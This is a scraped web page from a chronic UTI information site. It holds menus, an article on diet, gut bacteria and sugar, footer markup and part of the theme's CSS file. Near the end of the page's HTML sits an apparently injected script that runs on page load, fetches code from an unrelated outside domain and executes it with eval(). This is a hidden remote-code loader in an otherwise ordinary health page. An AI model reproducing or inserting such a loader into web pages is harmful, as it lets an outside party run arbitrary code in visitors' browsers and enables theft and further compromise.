</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-9414' id='mega-menu-item-9414'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/">Support for chronic UTI<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9572' id='mega-menu-item-9572'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/anxiety-chronic-uti/">Anxiety and chronic UTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9742' id='mega-menu-item-9742'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/challenges-long-term-illness/">Challenges of long term illness</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9741' id='mega-menu-item-9741'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/understanding-chronic-illness/">Understanding chronic illness</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9740' id='mega-menu-item-9740'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/stop-chronic-illness-taking-over/">Stop chronic illness taking over</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6368' id='mega-menu-item-6368'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/support-groups/">Find Support Groups</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-6346' id='mega-menu-item-6346'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/" aria-haspopup="true" aria-expanded="false" tabindex="0">Testing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-6346-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-6346-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9426' id='mega-menu-item-9426'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/uti-tests/">How are UTIs tested?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6366' id='mega-menu-item-6366'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/where-get-tested/">Where to get tested</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7080' id='mega-menu-item-7080'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/interpreting-urine-tests/">Interpreting urine tests</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7113' id='mega-menu-item-7113'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/dipstick-test-problems/">Problems with the dipstick test</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7285' id='mega-menu-item-7285'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/urine-culture-test-problems/">Problems with the urine culture test</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-6347' id='mega-menu-item-6347'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/" aria-haspopup="true" aria-expanded="false" tabindex="0">Treatment<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-6371' id='mega-menu-item-6371'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/">Conventional medicine<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10159' id='mega-menu-item-10159'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/antibiotics/">Antibiotics</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10039' id='mega-menu-item-10039'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/hiprex/">Hiprex</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10170' id='mega-menu-item-10170'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/vaccines/">Vaccines</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-6373' id='mega-menu-item-6373'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/" aria-haspopup="true" aria-expanded="false">UK specialists<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6375' id='mega-menu-item-6375'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/dr-anderson/">Dr Catriona Anderson – Focus Medical Clinic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6379' id='mega-menu-item-6379'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/prof-malone-lee/">Artemis Cystitis, 10 Harley Street</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11060' id='mega-menu-item-11060'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/dr-rajvinder-khasriya/">Miss Rajvinder Khasriya &#038; Miss Kiren Gill</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6378' id='mega-menu-item-6378'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/prof-khullar/">Professor Vikram Khullar &#038; team</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10959' id='mega-menu-item-10959'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/mr-sachin-malde/">Mr Sachin Malde</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6377' id='mega-menu-item-6377'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/dr-khasriya/">The LUTS Clinic Whittington Hospital</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6380' id='mega-menu-item-6380'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/us-treatment/">US specialists</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-6629' id='mega-menu-item-6629'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/complementary-medicine/">Complementary medicine<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10373' id='mega-menu-item-10373'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/complementary-medicine/traditional-chinese-medicine/">Traditional Chinese Medicine</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6383' id='mega-menu-item-6383'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/d-mannose/">D-mannose</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10375' id='mega-menu-item-10375'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/complementary-medicine/phages/">Phages</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6381' id='mega-menu-item-6381'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/complementary-medicine/uk-practitioners/">UK practitioners</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-4 mega-menu-item-6369' id='mega-menu-item-6369'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/future-treatment/">Future treatments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6348' id='mega-menu-item-6348'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/success-stories/" tabindex="0">Success stories</a></li></ul></div></nav><!-- #site-navigation -->
        </div>

        </div>
        <!--
			<div class="wrap">
            	
				<p>hey</p>
				
							</div>
      	-->
		</div><!-- .header-top -->

		
<div class="custom-header">
	
			<div class="custom-header-image" style="background-image: url(https://www.chronicutiinfo.com/wp-content/uploads/2018/07/cropped-iStock-861230048-resized.jpg)">
				<div class="site-branding">
	<div class="wrap wrap-caption-cutic">

		
           
				        

        
            <!-- Updated Conditional NOT HOME - May 2020 - MC --> 
        		                
                	<h1 class="site-title">Diet</h1>
                
                			<!-- {{{ Updated Conditional NOT HOME - May 2020 - MC -->
            
            
		
		
	</div><!-- .wrap -->
</div><!-- .site-branding -->
			</div>

		
</div><!-- .custom-header -->

	</header>

	<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-7676" class="post-7676 uti_info_accordion type-uti_info_accordion status-publish hentry uti_info_accordion_cat-supporting-the-gut">
	
	<header class="entry-header">
		<h1 class="entry-title">Diet</h1>	</header>
	<div class="entry-content">
		<p>We rely on our gut bacteria to produce much of our essential nutrients and vitamins while they rely on us eating plants and fruits to provide them with energy and to produce healthy chemicals which keep our immune system working normally. Our gut bacteria help to produce micronutrients (like vitamins and antioxidants) from the food we eat, as well as break down macronutrients (carbohydrates, proteins and fats) to ease digestion. These bacteria also maintain the colon wall, helping with its barrier function and uptake of nutrients in our gastrointestinal tracts.</p>
<p>It is now understood that diet plays a significant role in shaping the microbiome, with experiments showing that dietary alterations can induce large, temporary microbial shifts within 24 hours. <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3906816/">A research study</a> published in 2014 in the Multidisciplinary of Microbial Ecology involving laboratory mice demonstrated that when fed an intensive high fat diet their microbes changed dramatically and for the worse.</p>
<p>The media is now increasingly highlighting the effect of sugar on the body and the increase in diabetes and obesity related illnesses in the adult population particularly in the UK and US.</p>
<p>Eating sugar gives increases the feel-good chemical called dopamine, which helps to explain why you’re more likely to crave a chocolate bar at 3pm than an apple or a carrot. Because whole foods like fruits and vegetables don’t cause the brain to release as much dopamine, your brain starts to need more and more sugar to get that same feeling of pleasure.</p>
<p>Chronic UTI sufferers regularly report flares over the Christmas and Easter holiday periods. When we eat a high-sugar diet, the undesirable bacteria thrive and start to grow out of control, while our beneficial bacteria dwindle in number.</p>
<h3>Where do I start with diet?</h3>
<p>Given your gut is a key immune system regulator and &#8220;second brain&#8221;, the modern Western diet lacks a great deal of variety and can easily disrupt the gut microbiome. It is high in processed and fried foods, sugar, carbohydrates and trans and hydrogenated fats. With busy, time poor lives, it is too easy to reach for the bar of chocolate, bag of crisps or sugary bun to get that quick fix. Supermarket prepared ready meals or takeaways are often the quickest option at the end of the working day.  It also helps that fast food and sugary treats are inexpensive in comparison to healthier options.</p>
<p>A healthy diet encourages eating plenty of fruit, vegetables, healthy fats, lean protein, and other plant-based foods. <a href="https://www.frontiersin.org/articles/10.3389/fnut.2018.00028/full">The “Mediterranean Diet” in a study in 2018</a> published in Frontiers in Nutrition noted “while the monkeys fed the Western diet experienced a 0.5 percent increase in the abundance of &#8220;good&#8221; bacteria in their gut, the beneficial gut bacteria of monkeys fed the Mediterranean diet increased by up to 7 percent”. It is also one of the most extensively studied diets to date, with reliable research supporting its use for improving a person&#8217;s quality of life and lowering disease risk.</p>
<p>Any change in diet must be tailored to your individual circumstances. A good starting point is to firstly look at your lifestyle and your budget and what dietary changes are possible based on these factors.  Then consider any dietary changes against how they will affect your bladder.</p>
<p><a href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/diet-and-drink/">Find out more about diet and drink and your bladder.</a></p>
<p>Those with Irritable Bowel Syndrome (IBS), or who are Coeliac will already be aware of their own dietary requirements and should be under managed care through their consultant.</p>
<p>Think carefully about using Dr Google as an alternative, cheap option despite all the &#8220;advice&#8221; on there especially if you have other health issues.  Look for diets that have clear research evidence to support them and check how they have been developed.  There are a lot of &#8220;gurus&#8221; out there but their programme claims may do more harm than good.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share This:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.chronicutiinfo.com/uti_info_accordion/diet/" data-a2a-title="Diet"><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fwww.chronicutiinfo.com%2Futi_info_accordion%2Fdiet%2F&amp;linkname=Diet" title="Print" rel="nofollow noopener" target="_blank"></a></div></div>	</div>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.chronicutiinfo.com/uti_info_accordion/kefir/" rel="prev"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">Kefir</span></a></div><div class="nav-next"><a href="https://www.chronicutiinfo.com/uti_info_accordion/prebiotics/" rel="next"><span class="nav-subtitle">Next Post</span> <span class="nav-title">Prebiotics</span></a></div></div>
	</nav>		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->

	</div>

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		


	<aside class="widget-area" role="complementary">
		<div class="wrap">
      <div class="discalimer-supp cutic-footer-col">
                <h4><a href="https://www.chronicutiinfo.com/privacy-policy-terms-of-use/">Our privacy policy and terms of use</a></h4>
        <!--<p>...<a href="https://www.chronicutiinfo.com/privacy-policy-terms-of-use/" class="readmore-link">Read more</a>-->
		
        <h4><a href="https://www.chronicutiinfo.com/disclaimer-2/">Disclaimer</a></h4>
      </div>
      
<!-- new footer col -->
      <div class="discalimer-supp cutic-footer-col">
        <!--<h4><a href="https://www.cutic.co.uk/our-campaign/" target="_blank">Join our campaign</a></h4>-->
      </div>      
<!-- {{{ new footer col -->
     
		</div>
	</aside><!-- .widget-area --><div class="site-info">
	<div class="wrap">
		<p class="site-info-credit"><span class="site-info-meta"><a href="https://www.chronicutiinfo.com/" target="_blank">&copy; ChronicUTIinfo 2026</a></span>
		 <!-- <span class="sep"> | </span> Site built by: <a href="mailto:m.cursley@btinternet.com" rel="designer">Mark Cursley</a> <span class="sep"> | </span> Site design: <a href="http://www.katedwyer.co.uk/" target="_blank">Kate Dwyer</a>-->
         <span class="site-info-meta">Site build <a href="mailto:m.cursley@btinternet.com" rel="designer">Mark Cursley</a></span><span class="site-info-meta"></span>        </p>
        <div class="site-info-social">
        	<!-- iconmoom social -->
	<p class="social-icons icon-twitter"><a href="#"><span>Twitter</span></a></p>
	<p class="social-icons icon-facebook"><a href="#"><span>Facebook</span></a></p>
	<p class="social-icons icon-instagram"><a href="#/"><span>Instagram</span></a></p>
<!-- {{ iconmoom social -->        </div>
	</div><!-- .wrap -->
</div><!-- .site-info -->
	</footer>
</div><!-- #page -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/themes/lodestar/assets/js/skip-link-focus-fix.js?ver=20151215" id="lodestar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"To Top","version":"0","min":"300","speed":"1100","easing":"easeInExpo","margin":"20"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/assets/js/global.js?ver=20181220" id="chronicutiinfo-global-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/style.css?ver=1.0.0
body_size: 4757
content:
/*
Theme Name: Chronic UTI Info theme - Lodestar - Child Theme
Theme URI: http://www.chronicutiinfo.com/
description: >-
  Chronic UTI Info - custom - Custom-child theme based on the Lodestar theme
Author: Mark Cursley
Template: lodestar
Version: 1.0.0
*/
	/* Layout */
/**
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    contenteditable attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that are clearfixed.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */
 
.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after {
    clear: both;
}

/**
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */
.cf {
    *zoom: 1;
}

/* iconmoon social icons */
@font-face {
  font-family: 'icomoon';
  src:  url('assets/fonts/icomoon.eot?kd85lc');
  src:  url('assets/fonts/icomoon.eot?kd85lc#iefix') format('embedded-opentype'),
    url('assets/fonts/icomoon.ttf?kd85lc') format('truetype'),
    url('assets/fonts/icomoon.woff?kd85lc') format('woff'),
    url('assets/fonts/icomoon.svg?kd85lc#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-twitter a:before {
  content: "\e902";
}
.icon-facebook a:before {
  content: "\e900";
}
.icon-instagram a:before {
  content: "\e901";
}
div.social-links {
	/*float: left;
	margin-top: 0.875em;*/
	visibility: hidden;
}
div.site-info-social {
	visibility: hidden;
}
.header-top .social-links a, div.site-info-social a {
		text-decoration: none;
		color: #5a5a5a;
}
.header-top .social-links a:hover, div.site-info-social a:hover {
		color: #8c8c8c;
}
.social-links span, div.site-info-social span {
		display: none;
	}
.social-links p.social-icons, div.site-info-social p.social-icons {
		display: inline;

	}
.social-links p.social-icons:last-child, div.site-info-social p.social-icons:last-child {
		margin: 0 0 0 0;
	}	
/* End iconmoon social icons */

body:not(.lodestar-front-page) #primary {
	margin: auto;
	max-width: 100%;
	width: 100%;
}
.wrap {
	max-width: 1600px;
	max-width: calc( 1600px - 1em );

}
/*
.wrap-caption-cutic {
	max-width: 1920px;
	max-width: calc( 1920px - 1em );
	min-width: 1600px;
	min-width: calc( 1600px - 1em );
	background: red;
}
*/

.wrap-sitetitle {
	margin-left: auto;
	margin-right: auto;
	max-width: 1600px;
	max-width: calc( 1600px - 1em );
	padding-left: 2em;
	padding-right: 2em;
}
.wrap-sitetitle p.site-title-nothome {
	text-align: left;
	margin: 0.5em 0 0 0;
	padding: 0;
	font-size: 1.25rem;
	color: #ff6600;
}
.wrap-sitetitle p.site-title-nothome a:link, .wrap-sitetitle p.site-title-nothome a:visited{
	color: #ffcc00;
}

.site-title {
	text-transform:	none;
}

.entry-content a:link, .entry-content a:visited, .entry-content a:focus,
.entry-content a:active {
	/*color: #ff6600;

    --color: #ff6600;
    background-image: linear-gradient(var(--color) 0%, var(--color) 100%);
    background-repeat: repeat-x;
    background-position: 0 1.22em;
    background-size: 2px 1px;	*/
	border-bottom: 1px solid #ff6600;
}
a,
a:visited {
	color: #ff6600;
	text-decoration: none;
}
.site-title-nothome a, .site-title-nothome a:visited, .site-title-nothome a:focus,
.site-title-nothome a:active {
	color:	inherit;
	/*text-decoration: underline;
	text-underline-position: under;*/
    --color:	inherit;
    background-image:	none;
    background-repeat:	no-repeat;
    background-position: 0;
    background-size: 0;
}
a:hover
 {
	color: rgba(255,102,0,0.75);
}
/*
.entry-content a,
.entry-content a:visited,
.entry-summary a,
.entry-summary a:visited,
.edit-link a,
.edit-link a:visited,
.widget a,
.widget a:visited,
.entry-meta a,
.entry-meta a:visited,
.entry-footer a,
.entry-footer a:visited,
.site-footer a,
.site-footer a:visited,
.entry-title a,
.entry-title a:visited,
.post-navigation a,
.post-navigation a:visited,
.posts-navigation a,
.posts-navigation a:visited,
.comment-navigation a,
.comment-navigation a:visited,
.widget_authors a strong,
.widget_authors a:visited strong,
.project-terms a,
.project-terms a:visited,
.author-bio a,
.author-bio a:visited {
	border-bottom: none;
	transition:none
}
*/
/* Link tests MARK 23 MAy 2020 TEMP
span.linktest a {
	text-decoration: none;
	text-underline-position: auto;
}
span.linktestB a {
	display: inline-block;
    text-decoration: none;
    border-bottom: 1px solid #ff6600;
    margin-bottom: -1px
}
span.linktestC a {
    --color: #ff6600;
    background-image: linear-gradient(var(--color) 0%, var(--color) 100%);
    background-repeat: repeat-x;
    background-position: 0 1.22em;
    background-size: 2px 1px;
}
span.linktestD a {
	display: inline-block;
    border-bottom: 1px solid #ff6600;
    padding-bottom: 0;
    line-height: 140%;
}*/
/* {{{ Link tests MARK 23 MAy 2020 TEMP*/

.site-branding a:hover, .site-branding a:focus, .site-branding a:visited {
	color: #fff;
}
.error-no-image {
	margin-top: 4em;
}
.error-no-image .site-branding {
	color: #000;
}

.sitetitle-meta {
	margin : 1em 0 1em 0;
}
.header-top, .site-header {
	background-color: #fff;
	color: #555;
}
.header-top a,
.header-top a:visited {
	color: #000;
	-webkit-transition: color 0.2s;
	transition: color 0.2s;
}
.main-navigation .menu-item-has-children > a::after, .main-navigation .page_item_has_children > a::after {
display: none;
}
body,
button,
input,
select,
textarea {
	text-transform: none;
	-webkit-font-smoothing: subpixel-antialiased;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	
	color: #54636a;
	font-family: "Source Sans Pro",sans-serif;
	/*font-weight: 300;*/
}
h1, h2, h3, h4, h5, h6 {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	line-height: 1;
	text-transform: none;

}
h1, h2, h3 {
	/*font-family: 'Roboto Slab', serif;*/
	/*font-family: 'Source Sans Pro', sans-serif;*/
	font-family: 'Open Sans', sans-serif;
}

h1 {
	font-weight: 400;
}
h2 {
	font-weight: 400;
	font-size: 24px;
	font-size: 1.5rem;
}
h3 {
	font-size: 18px;
	font-size: 1.125rem;	
	font-weight: 600;
	letter-spacing: normal;
}
h4, h5, h6 {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: none;
	letter-spacing: 0.05em;
}
h4 {
	font-weight: 400;
	font-size: 16px;
	font-size: 1rem;
	color: #000
}
p {
	margin: 0 0 1em;
	padding: 0;
}
.site-title {
	/*font-family: 'Roboto Slab', serif;*/
	/*font-family: 'Source Sans Pro', sans-serif;*/
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	line-height: 1.2;
}
.discalimer-supp h4 {
	font-weight: normal;
	padding-bottom:	0.875em;
}
body:not(.no-header-image) .custom-header-image::before,
.lodestar-front-page .custom-header-image::before {
	background: rgba(0,0,0,0.5);
}
body.home .custom-header-image::before,
.lodestar-front-page .custom-header-image::before {
	background: rgba(0,0,0,0.2);
}
.site-content {
	padding: 0;
}
/* Entry content */
.entry-content {
	font-size:	1.25em;
}
.entry-content h2 {
	color: #000;
	text-transform: none;
	letter-spacing: normal;
}
.entry-content h2 {
	/*padding-top: 1rem;*/
	padding-top: 0;
	margin-bottom: 0.5rem;
	line-height: 1.25;
	margin-top: 1.75rem
}
.entry-content h2:first-child {
	margin-top: 0
}
/*
.entry-content h2:first-of-type {
	padding-top: 0;
	margin-bottom: 1rem;
}*/
.entry-content h3 {
	line-height: 1.5;
}
.entry-content h3,
.entry-content h4, .entry-content h5 {
	color: #4d4e53;
	margin-bottom: 0.25em;
	margin-top: 2em;
}
.entry-content h4 {
	color: #000;
}
.entry-content .h3-no-pad h3 {
	margin-top: 0;
}
.entry-content h5 {
	color: #333;
}
.entry-content img {
	margin-top:	1.5em;
	margin-bottom: 2.5em;
}
.entry-content img + h3 {
	margin-top: 0;
}
.entry-content ul {
	margin-left: 1.5em;
}
.entry-content ul li {
	padding-bottom: 0.3125em
	}
.entry-content ul li:last-child {
	padding-bottom: 0;
}
	
.lodestar-intro .entry-content {
	/*font-size: 16px;
	font-size: 1rem;*/
	font-size:	1.25em;
}
.loadstar-normal {
	margin-bottom: 0;
	padding: 1.5em 0;	
}
.social-share {
	margin-top: 1.5em;
}
.social-share h4 {
	font-size: 1rem;
	text-transform:none;
	color: #575a5d;
	margin-bottom: 1em;
}
.printomatic {
	margin-top: 2em;
}
.site-footer .widget-area {
	padding-top: 2em;
	background: #f7f7f7;
	padding-bottom: 0;
}
.discalimer-supp p {
	margin: 0;
	padding: 0;
	color: #8a8a8a;
}
.search-box {
	width: 250px;
	margin: 0.5em 0 1em 0;	
}
.search-form input[type="search"] {
padding: 0 0 0 5px;
}
input[type="submit"] {
padding: 6px;
}
.search .page {
	padding: 0;
}
.loadstar-search {
	padding-bottom: 1em;
}
.custom-header-adjust {
	padding: 20% !important;
	margin: 2em 0 2em 0 !important;
}
.custom-header-image-notint::before {
	background: rgba(0,0,0,0) !important;
}
.custom-image-caption {
	opacity: 0.9;
	word-wrap: normal;
}
blockquote {
	/*background: #F5f5f5;*/
	border-left: none;
	padding: 0.75em 1.5em 0.75em 1.5em;
	margin-bottom: 1em;
	margin-left: 1em;
	margin-right: 1em;
	font-family: "Source Sans Pro",sans-serif;
	font-weight: 400;
	font-size: 24px;
	font-size: 1.5rem;
	color: #000;
	text-transform: none;
	letter-spacing: normal;	
}
blockquote p {
	padding: 0;
	margin: 0;
	font-style:normal;
}
.wp-caption .wp-caption-text, .full-width-caption-img .wp-caption-text {
	margin-top: 0.325em;
	text-align: left;
	font-size: 0.875rem;
}
.full-width-caption-img .wp-caption-text {
	margin-top: -2em;
}
.main-navigation ul {
	margin-top: 0;
	margin-left: 0;
	font-family: 'Open Sans', sans-serif;
}
.main-navigation ul li.current-menu-parent > a {
		background: none;
		border-bottom: 1px solid #ff6600;

	}

/*additional font sizes for WP Editor so we can limit them and use rem */
.smll-caption {
	font-size: 0.875rem;
}
.x-smll-caption {
	font-size: 0.75rem;
}
.largesize {
	font-size: 1.125rem;
}
.x-largesize {
	font-size: 1.125rem;
}
.xx-largesize {
	font-size: 2rem;
}
.ct-highlight {
	background: #ffcc00;
}
.ct-intro-txt {
	font-family: 'Lora', serif;
	font-size: 20px;
	font-size: 1.375rem;
	font-weight: 300;
	/*color: #747679;*/
	color: #000;
	display: block;
}
span.ct-intro-txt {
display: block;
}
.ct-callout {
	padding: 1em 1em 0.5em 1em;
	background: #b5e1f5;
	margin-bottom: 1em;
	margin-top: 2.5em;
}
.ct-callout h3, .ct-callout h4  {
	margin-top: 0;
	}
.ct-callout.ct-callout-yellow {
	background: #fed92f;
}
.site-info {
	background-color: #f7f7f7;
	color: #555;
	text-align: left;
	text-transform: none;
}
body .site-info {	
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
}
.site-info a,
.site-info:visited {
	color: #ff6600;
}

.site-main {
	padding:  0 0 0 0;
}
.addtoany_list a:not(.addtoany_special_service) > span {
    border-radius: 50% !important;
}
.lodestar-intro .entry-content {
	color: #575a5d;
}
/* logo & hamburger mbl */
/*
img.custom-logo {
    width: 100%;
}
*/
/*
.wrap-sitetitle p.site-title-nothome {
	float: left;
	width: 70%;
}
#site-navigation {
    float: right;
    width: 25%;
    clear: none;
	margin-top:	1em;
}
*/
/* NEW Accordion styles */
.ct-accordion {
	margin-top: 2em;
	margin-bottom: 1em;
}
.accordion {
  background-color: #fff;
 /* color: #444;*/
  cursor: pointer;
 /* padding: 1em;*/
  margin: 0 0 1em 0;
  width: auto;
  display: inline-block;
  border: none;
  text-align: left;
  outline: none;
  /*font-size: 15px;*/
  transition: 0.4s;
}
.entry-content .ct-accordion h3 {
	margin-top: 0;
	margin-bottom: 1.25em;
	font-size: 20px;
	font-size: 1.25rem;
	/*line-height: 1em;*/
}
/*h3.active,*/ .accordion:hover, div.success-stories span:hover {
  background-color: #fff !important;
  color: #ff6600 !important;
}
/*.active {
  border-bottom: 1px solid #ff6600;
  
